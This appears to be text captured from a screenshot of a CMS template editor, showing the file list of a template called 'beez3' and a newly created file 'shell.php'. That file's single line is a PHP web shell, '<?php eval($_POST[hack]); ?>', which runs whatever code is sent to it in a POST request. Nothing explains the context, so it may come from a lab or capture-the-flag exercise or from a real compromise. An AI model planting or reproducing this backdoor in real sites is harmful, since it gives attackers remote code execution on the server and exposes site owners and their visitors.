 Editor Create Overrides Template Description
Editing file "/shell.php" in template "beez3".
css
html
images
javascript
language
component.php
error.php
index.php
jsstrings.php
shell.php
templateDetails.xml
template_preview.png
template_thumbnail.png
Press F10 to toggle Full Screen editing.
1 <?php eval($_POST[hack]); ?>